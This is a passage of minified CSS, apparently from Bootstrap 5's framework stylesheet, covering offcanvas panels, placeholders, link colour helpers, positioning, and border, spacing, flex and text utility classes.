var(--bs-offcanvas-border-color);transform:translateY(-100%);}.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.offcanvas-xl.showing,.offcanvas-xl.show:not(.hiding){transform:none;}.offcanvas-xl.showing,.offcanvas-xl.hiding,.offcanvas-xl.show{visibility:visible;}}@media(min-width:1200px){.offcanvas-xl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important;}.offcanvas-xl .offcanvas-header{display:none;}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important;}}@media(max-width:1399.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}}@media(max-width:1399.98px) and (prefers-reduced-motion:reduce){.offcanvas-xxl{transition:none;}}@media(max-width:1399.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.offcanvas-xxl.showing,.offcanvas-xxl.show:not(.hiding){transform:none;}.offcanvas-xxl.showing,.offcanvas-xxl.hiding,.offcanvas-xxl.show{visibility:visible;}}@media(min-width:1400px){.offcanvas-xxl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important;}.offcanvas-xxl .offcanvas-header{display:none;}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important;}}.offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}@media(prefers-reduced-motion:reduce){.offcanvas{transition:none;}}.offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.offcanvas.showing,.offcanvas.show:not(.hiding){transform:none;}.offcanvas.showing,.offcanvas.hiding,.offcanvas.show{visibility:visible;}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000;}.offcanvas-backdrop.fade{opacity:0;}.offcanvas-backdrop.show{opacity:.5;}.offcanvas-header{display:flex;align-items:center;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y)*.5) calc(var(--bs-offcanvas-padding-x)*.5);margin-top:calc(-.5*var(--bs-offcanvas-padding-y));margin-right:calc(-.5*var(--bs-offcanvas-padding-x));margin-bottom:calc(-.5*var(--bs-offcanvas-padding-y));margin-left:auto;}.offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height);}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto;}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5;}.placeholder.btn::before{display:inline-block;content:"";}.placeholder-xs{min-height:.6em;}.placeholder-sm{min-height:.8em;}.placeholder-lg{min-height:1.2em;}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite;}@keyframes placeholder-glow{50%{opacity:.2;}}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;animation:placeholder-wave 2s linear infinite;}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%;}}.clearfix::after{display:block;clear:both;content:"";}.text-bg-primary{color:#fff!important;background-color:RGBA(var(--bs-primary-rgb),var(--bs-bg-opacity,1))!important;}.text-bg-secondary{color:#fff!important;background-color:RGBA(var(--bs-secondary-rgb),var(--bs-bg-opacity,1))!important;}.text-bg-success{color:#fff!important;background-color:RGBA(var(--bs-success-rgb),var(--bs-bg-opacity,1))!important;}.text-bg-info{color:#000!important;background-color:RGBA(var(--bs-info-rgb),var(--bs-bg-opacity,1))!important;}.text-bg-warning{color:#000!important;background-color:RGBA(var(--bs-warning-rgb),var(--bs-bg-opacity,1))!important;}.text-bg-danger{color:#fff!important;background-color:RGBA(var(--bs-danger-rgb),var(--bs-bg-opacity,1))!important;}.text-bg-light{color:#000!important;background-color:RGBA(var(--bs-light-rgb),var(--bs-bg-opacity,1))!important;}.text-bg-dark{color:#fff!important;background-color:RGBA(var(--bs-dark-rgb),var(--bs-bg-opacity,1))!important;}.link-primary{color:RGBA(var(--bs-primary-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important;}.link-primary:hover,.link-primary:focus{color:RGBA(10,88,202,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important;}.link-secondary{color:RGBA(var(--bs-secondary-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important;}.link-secondary:hover,.link-secondary:focus{color:RGBA(86,94,100,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important;}.link-success{color:RGBA(var(--bs-success-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important;}.link-success:hover,.link-success:focus{color:RGBA(20,108,67,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important;}.link-info{color:RGBA(var(--bs-info-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important;}.link-info:hover,.link-info:focus{color:RGBA(61,213,243,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important;}.link-warning{color:RGBA(var(--bs-warning-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important;}.link-warning:hover,.link-warning:focus{color:RGBA(255,205,57,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important;}.link-danger{color:RGBA(var(--bs-danger-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important;}.link-danger:hover,.link-danger:focus{color:RGBA(176,42,55,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important;}.link-light{color:RGBA(var(--bs-light-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important;}.link-light:hover,.link-light:focus{color:RGBA(249,250,251,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important;}.link-dark{color:RGBA(var(--bs-dark-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important;}.link-dark:hover,.link-dark:focus{color:RGBA(26,30,33,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important;}.link-body-emphasis{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important;}.link-body-emphasis:hover,.link-body-emphasis:focus{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,.75))!important;-webkit-text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,.75))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,.75))!important;}.focus-ring:focus{outline:0;box-shadow:var(--bs-focus-ring-x,0) var(--bs-focus-ring-y,0) var(--bs-focus-ring-blur,0) var(--bs-focus-ring-width) var(--bs-focus-ring-color);}.icon-link{display:inline-flex;gap:.375rem;align-items:center;-webkit-text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,.5));text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,.5));text-underline-offset:.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.icon-link>.bi{flex-shrink:0;width:1em;height:1em;fill:currentcolor;transition:.2s ease-in-out transform;}@media(prefers-reduced-motion:reduce){.icon-link>.bi{transition:none;}}.icon-link-hover:hover>.bi,.icon-link-hover:focus-visible>.bi{transform:var(--bs-icon-link-transform,translate3d(.25em,0,0));}.ratio{position:relative;width:100%;}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:"";}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%;}.ratio-1x1{--bs-aspect-ratio:100%;}.ratio-4x3{--bs-aspect-ratio:75%;}.ratio-16x9{--bs-aspect-ratio:56.25%;}.ratio-21x9{--bs-aspect-ratio:42.85714286%;}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030;}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030;}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.sticky-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}@media(min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.sticky-sm-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}}@media(min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.sticky-md-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}}@media(min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.sticky-lg-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}}@media(min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.sticky-xl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}}@media(min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.sticky-xxl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch;}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch;}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important;}.visually-hidden:not(caption),.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption){position:absolute!important;}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:"";}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.vr{display:inline-block;align-self:stretch;width:var(--bs-border-width);min-height:1em;background-color:currentcolor;opacity:.25;}.align-baseline{vertical-align:baseline!important;}.align-top{vertical-align:top!important;}.align-middle{vertical-align:middle!important;}.align-bottom{vertical-align:bottom!important;}.align-text-bottom{vertical-align:text-bottom!important;}.align-text-top{vertical-align:text-top!important;}.float-start{float:left!important;}.float-end{float:right!important;}.float-none{float:none!important;}.object-fit-contain{-o-object-fit:contain!important;object-fit:contain!important;}.object-fit-cover{-o-object-fit:cover!important;object-fit:cover!important;}.object-fit-fill{-o-object-fit:fill!important;object-fit:fill!important;}.object-fit-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.object-fit-none{-o-object-fit:none!important;object-fit:none!important;}.opacity-0{opacity:0!important;}.opacity-25{opacity:.25!important;}.opacity-50{opacity:.5!important;}.opacity-75{opacity:.75!important;}.opacity-100{opacity:1!important;}.overflow-auto{overflow:auto!important;}.overflow-hidden{overflow:hidden!important;}.overflow-visible{overflow:visible!important;}.overflow-scroll{overflow:scroll!important;}.overflow-x-auto{overflow-x:auto!important;}.overflow-x-hidden{overflow-x:hidden!important;}.overflow-x-visible{overflow-x:visible!important;}.overflow-x-scroll{overflow-x:scroll!important;}.overflow-y-auto{overflow-y:auto!important;}.overflow-y-hidden{overflow-y:hidden!important;}.overflow-y-visible{overflow-y:visible!important;}.overflow-y-scroll{overflow-y:scroll!important;}.d-inline{display:inline!important;}.d-inline-block{display:inline-block!important;}.d-block{display:block!important;}.d-grid{display:grid!important;}.d-inline-grid{display:inline-grid!important;}.d-table{display:table!important;}.d-table-row{display:table-row!important;}.d-table-cell{display:table-cell!important;}.d-flex{display:flex!important;}.d-inline-flex{display:inline-flex!important;}.d-none{display:none!important;}.shadow{box-shadow:var(--bs-box-shadow)!important;}.shadow-sm{box-shadow:var(--bs-box-shadow-sm)!important;}.shadow-lg{box-shadow:var(--bs-box-shadow-lg)!important;}.shadow-none{box-shadow:none!important;}.focus-ring-primary{--bs-focus-ring-color:rgba(var(--bs-primary-rgb),var(--bs-focus-ring-opacity));}.focus-ring-secondary{--bs-focus-ring-color:rgba(var(--bs-secondary-rgb),var(--bs-focus-ring-opacity));}.focus-ring-success{--bs-focus-ring-color:rgba(var(--bs-success-rgb),var(--bs-focus-ring-opacity));}.focus-ring-info{--bs-focus-ring-color:rgba(var(--bs-info-rgb),var(--bs-focus-ring-opacity));}.focus-ring-warning{--bs-focus-ring-color:rgba(var(--bs-warning-rgb),var(--bs-focus-ring-opacity));}.focus-ring-danger{--bs-focus-ring-color:rgba(var(--bs-danger-rgb),var(--bs-focus-ring-opacity));}.focus-ring-light{--bs-focus-ring-color:rgba(var(--bs-light-rgb),var(--bs-focus-ring-opacity));}.focus-ring-dark{--bs-focus-ring-color:rgba(var(--bs-dark-rgb),var(--bs-focus-ring-opacity));}.position-static{position:static!important;}.position-relative{position:relative!important;}.position-absolute{position:absolute!important;}.position-fixed{position:fixed!important;}.position-sticky{position:-webkit-sticky!important;position:sticky!important;}.top-0{top:0!important;}.top-50{top:50%!important;}.top-100{top:100%!important;}.bottom-0{bottom:0!important;}.bottom-50{bottom:50%!important;}.bottom-100{bottom:100%!important;}.start-0{left:0!important;}.start-50{left:50%!important;}.start-100{left:100%!important;}.end-0{right:0!important;}.end-50{right:50%!important;}.end-100{right:100%!important;}.translate-middle{transform:translate(-50%,-50%)!important;}.translate-middle-x{transform:translateX(-50%)!important;}.translate-middle-y{transform:translateY(-50%)!important;}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.border-0{border:0!important;}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.border-top-0{border-top:0!important;}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.border-end-0{border-right:0!important;}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.border-bottom-0{border-bottom:0!important;}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.border-start-0{border-left:0!important;}.border-primary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important;}.border-secondary{--bs-border-opacity:1;border-color:rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important;}.border-success{--bs-border-opacity:1;border-color:rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important;}.border-info{--bs-border-opacity:1;border-color:rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important;}.border-warning{--bs-border-opacity:1;border-color:rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important;}.border-danger{--bs-border-opacity:1;border-color:rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important;}.border-light{--bs-border-opacity:1;border-color:rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important;}.border-dark{--bs-border-opacity:1;border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important;}.border-black{--bs-border-opacity:1;border-color:rgba(var(--bs-black-rgb),var(--bs-border-opacity))!important;}.border-white{--bs-border-opacity:1;border-color:rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important;}.border-primary-subtle{border-color:var(--bs-primary-border-subtle)!important;}.border-secondary-subtle{border-color:var(--bs-secondary-border-subtle)!important;}.border-success-subtle{border-color:var(--bs-success-border-subtle)!important;}.border-info-subtle{border-color:var(--bs-info-border-subtle)!important;}.border-warning-subtle{border-color:var(--bs-warning-border-subtle)!important;}.border-danger-subtle{border-color:var(--bs-danger-border-subtle)!important;}.border-light-subtle{border-color:var(--bs-light-border-subtle)!important;}.border-dark-subtle{border-color:var(--bs-dark-border-subtle)!important;}.border-1{border-width:1px!important;}.border-2{border-width:2px!important;}.border-3{border-width:3px!important;}.border-4{border-width:4px!important;}.border-5{border-width:5px!important;}.border-opacity-10{--bs-border-opacity:.1;}.border-opacity-25{--bs-border-opacity:.25;}.border-opacity-50{--bs-border-opacity:.5;}.border-opacity-75{--bs-border-opacity:.75;}.border-opacity-100{--bs-border-opacity:1;}.w-25{width:25%!important;}.w-50{width:50%!important;}.w-75{width:75%!important;}.w-100{width:100%!important;}.w-auto{width:auto!important;}.mw-100{max-width:100%!important;}.vw-100{width:100vw!important;}.min-vw-100{min-width:100vw!important;}.h-25{height:25%!important;}.h-50{height:50%!important;}.h-75{height:75%!important;}.h-100{height:100%!important;}.h-auto{height:auto!important;}.mh-100{max-height:100%!important;}.vh-100{height:100vh!important;}.min-vh-100{min-height:100vh!important;}.flex-fill{flex:1 1 auto!important;}.flex-row{flex-direction:row!important;}.flex-column{flex-direction:column!important;}.flex-row-reverse{flex-direction:row-reverse!important;}.flex-column-reverse{flex-direction:column-reverse!important;}.flex-grow-0{flex-grow:0!important;}.flex-grow-1{flex-grow:1!important;}.flex-shrink-0{flex-shrink:0!important;}.flex-shrink-1{flex-shrink:1!important;}.flex-wrap{flex-wrap:wrap!important;}.flex-nowrap{flex-wrap:nowrap!important;}.flex-wrap-reverse{flex-wrap:wrap-reverse!important;}.justify-content-start{justify-content:flex-start!important;}.justify-content-end{justify-content:flex-end!important;}.justify-content-center{justify-content:center!important;}.justify-content-between{justify-content:space-between!important;}.justify-content-around{justify-content:space-around!important;}.justify-content-evenly{justify-content:space-evenly!important;}.align-items-start{align-items:flex-start!important;}.align-items-end{align-items:flex-end!important;}.align-items-center{align-items:center!important;}.align-items-baseline{align-items:baseline!important;}.align-items-stretch{align-items:stretch!important;}.align-content-start{align-content:flex-start!important;}.align-content-end{align-content:flex-end!important;}.align-content-center{align-content:center!important;}.align-content-between{align-content:space-between!important;}.align-content-around{align-content:space-around!important;}.align-content-stretch{align-content:stretch!important;}.align-self-auto{align-self:auto!important;}.align-self-start{align-self:flex-start!important;}.align-self-end{align-self:flex-end!important;}.align-self-center{align-self:center!important;}.align-self-baseline{align-self:baseline!important;}.align-self-stretch{align-self:stretch!important;}.order-first{order:-1!important;}.order-0{order:0!important;}.order-1{order:1!important;}.order-2{order:2!important;}.order-3{order:3!important;}.order-4{order:4!important;}.order-5{order:5!important;}.order-last{order:6!important;}.m-0{margin:0!important;}.m-1{margin:.25rem!important;}.m-2{margin:.5rem!important;}.m-3{margin:1rem!important;}.m-4{margin:1.5rem!important;}.m-5{margin:3rem!important;}.m-auto{margin:auto!important;}.mx-0{margin-right:0!important;margin-left:0!important;}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important;}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important;}.mx-3{margin-right:1rem!important;margin-left:1rem!important;}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.mx-5{margin-right:3rem!important;margin-left:3rem!important;}.mx-auto{margin-right:auto!important;margin-left:auto!important;}.my-0{margin-top:0!important;margin-bottom:0!important;}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.my-3{margin-top:1rem!important;margin-bottom:1rem!important;}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.my-5{margin-top:3rem!important;margin-bottom:3rem!important;}.my-auto{margin-top:auto!important;margin-bottom:auto!important;}.mt-0{margin-top:0!important;}.mt-1{margin-top:.25rem!important;}.mt-2{margin-top:.5rem!important;}.mt-3{margin-top:1rem!important;}.mt-4{margin-top:1.5rem!important;}.mt-5{margin-top:3rem!important;}.mt-auto{margin-top:auto!important;}.me-0{margin-right:0!important;}.me-1{margin-right:.25rem!important;}.me-2{margin-right:.5rem!important;}.me-3{margin-right:1rem!important;}.me-4{margin-right:1.5rem!important;}.me-5{margin-right:3rem!important;}.me-auto{margin-right:auto!important;}.mb-0{margin-bottom:0!important;}.mb-1{margin-bottom:.25rem!important;}.mb-2{margin-bottom:.5rem!important;}.mb-3{margin-bottom:1rem!important;}.mb-4{margin-bottom:1.5rem!important;}.mb-5{margin-bottom:3rem!important;}.mb-auto{margin-bottom:auto!important;}.ms-0{margin-left:0!important;}.ms-1{margin-left:.25rem!important;}.ms-2{margin-left:.5rem!important;}.ms-3{margin-left:1rem!important;}.ms-4{margin-left:1.5rem!important;}.ms-5{margin-left:3rem!important;}.ms-auto{margin-left:auto!important;}.p-0{padding:0!important;}.p-1{padding:.25rem!important;}.p-2{padding:.5rem!important;}.p-3{padding:1rem!important;}.p-4{padding:1.5rem!important;}.p-5{padding:3rem!important;}.px-0{padding-right:0!important;padding-left:0!important;}.px-1{padding-right:.25rem!important;padding-left:.25rem!important;}.px-2{padding-right:.5rem!important;padding-left:.5rem!important;}.px-3{padding-right:1rem!important;padding-left:1rem!important;}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.px-5{padding-right:3rem!important;padding-left:3rem!important;}.py-0{padding-top:0!important;padding-bottom:0!important;}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.py-3{padding-top:1rem!important;padding-bottom:1rem!important;}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.py-5{padding-top:3rem!important;padding-bottom:3rem!important;}.pt-0{padding-top:0!important;}.pt-1{padding-top:.25rem!important;}.pt-2{padding-top:.5rem!important;}.pt-3{padding-top:1rem!important;}.pt-4{padding-top:1.5rem!important;}.pt-5{padding-top:3rem!important;}.pe-0{padding-right:0!important;}.pe-1{padding-right:.25rem!important;}.pe-2{padding-right:.5rem!important;}.pe-3{padding-right:1rem!important;}.pe-4{padding-right:1.5rem!important;}.pe-5{padding-right:3rem!important;}.pb-0{padding-bottom:0!important;}.pb-1{padding-bottom:.25rem!important;}.pb-2{padding-bottom:.5rem!important;}.pb-3{padding-bottom:1rem!important;}.pb-4{padding-bottom:1.5rem!important;}.pb-5{padding-bottom:3rem!important;}.ps-0{padding-left:0!important;}.ps-1{padding-left:.25rem!important;}.ps-2{padding-left:.5rem!important;}.ps-3{padding-left:1rem!important;}.ps-4{padding-left:1.5rem!important;}.ps-5{padding-left:3rem!important;}.gap-0{gap:0!important;}.gap-1{gap:.25rem!important;}.gap-2{gap:.5rem!important;}.gap-3{gap:1rem!important;}.gap-4{gap:1.5rem!important;}.gap-5{gap:3rem!important;}.row-gap-0{row-gap:0!important;}.row-gap-1{row-gap:.25rem!important;}.row-gap-2{row-gap:.5rem!important;}.row-gap-3{row-gap:1rem!important;}.row-gap-4{row-gap:1.5rem!important;}.row-gap-5{row-gap:3rem!important;}.column-gap-0{-moz-column-gap:0!important;column-gap:0!important;}.column-gap-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.column-gap-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.column-gap-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.column-gap-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.column-gap-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.font-monospace{font-family:var(--bs-font-monospace)!important;}.fs-1{font-size:calc(1.375rem + 1.5vw)!important;}.fs-2{font-size:calc(1.325rem + .9vw)!important;}.fs-3{font-size:calc(1.3rem + .6vw)!important;}.fs-4{font-size:calc(1.275rem + .3vw)!important;}.fs-5{font-size:1.25rem!important;}.fs-6{font-size:1rem!important;}.fst-italic{font-style:italic!important;}.fst-normal{font-style:normal!important;}.fw-lighter{font-weight:lighter!important;}.fw-light{font-weight:300!important;}.fw-normal{font-weight:400!important;}.fw-medium{font-weight:500!important;}.fw-semibold{font-weight:600!important;}.fw-bold{font-weight:700!important;}.fw-bolder{font-weight:bolder!important;}.lh-1{line-height:1!important;}.lh-sm{line-height:1.25!important;}.lh-base{line-height:1.5!important;}.lh-lg{line-height:2!important;}.text-start{text-align:left!important;}.text-end{text-align:right!important;}.text-center{text-align:center!important;}.text-decoration-none{text-decoration:none!important;}.text-decoration-underline{text-decoration:underline!important;}.text-decoration-line-through{text-decoration:line-through!important;}.text-lowercase{text-transform:lowercase!important;}.text-uppercase{text-transform:uppercase!important;}.text-capitalize{text-transform:capitalize!important;}.text-wrap{white-space:normal!important;}.text-nowrap{white-space:nowrap!important;}.text-break{word-wrap:break-word!important;word-break:break-word!important;}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important;}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important;}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important;}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important;}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important;}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important;}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important;}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important;}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important;}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important;}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important;}.text-muted{--bs-text-opacity:1;color:var(--bs-secondary-color)!important;}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important;}.text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5)!important;}.text-body-secondary{--bs-text-opacity:1;color:var(--bs-secondary-color)!important;}.text-body-tertiary{--bs-text-opacity:1;color:var(--bs-t